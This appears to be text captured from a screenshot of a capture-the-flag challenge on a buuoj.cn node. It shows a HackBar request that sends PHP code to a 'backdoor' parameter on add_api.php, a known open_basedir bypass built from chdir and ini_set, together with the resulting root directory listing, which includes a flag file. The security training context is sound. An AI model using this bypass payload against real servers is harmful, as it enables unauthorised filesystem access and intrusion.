 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => flag [8] => home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc [15] => root [16] =>
run [17] => sbin [18] => srv [19] => sys [20] => tmp [21] => usr [22] => var )
open_base 高亮全部 区分大小写 匹配变音符号 匹配词句 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://1b2af248-8fa5-4dd4-93fe-7d4028c198e9.node4.buuoj.cn:81/add_api.php?backdoor=mkdir('css');chdir('css');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','
/');print_r(scandir('/'));
Split URL